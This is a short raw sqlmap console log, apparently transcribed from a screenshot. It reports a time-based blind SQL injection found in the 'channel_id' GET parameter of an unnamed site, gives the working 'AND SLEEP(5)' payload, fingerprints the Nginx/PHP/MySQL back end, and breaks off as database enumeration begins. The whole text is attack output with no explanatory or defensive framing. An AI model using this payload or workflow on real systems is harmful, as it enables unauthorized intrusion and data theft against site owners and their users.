 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: channel_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=record&ft=cloud&channel_id=4296490197 AND SLEEP(5)
---
[19:41:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[19:41:00] [INFO] fetching database names
[19:41:00] [INFO] fetching number of databases
[19:41:00] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[19:41:13] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads